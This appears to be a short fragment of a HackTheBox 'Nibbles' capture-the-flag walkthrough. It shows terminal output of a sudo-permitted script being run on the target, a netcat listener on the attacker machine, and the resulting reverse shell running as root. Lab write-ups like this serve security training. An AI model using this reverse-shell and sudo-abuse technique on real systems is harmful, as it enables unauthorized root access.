 nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
root@Kali:~/hackthebox/nibbles# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.75.
Ncat: Connection from 10.10.10.75:57110.
# id
uid=0(root) gid=0(root) groups=0(root)
#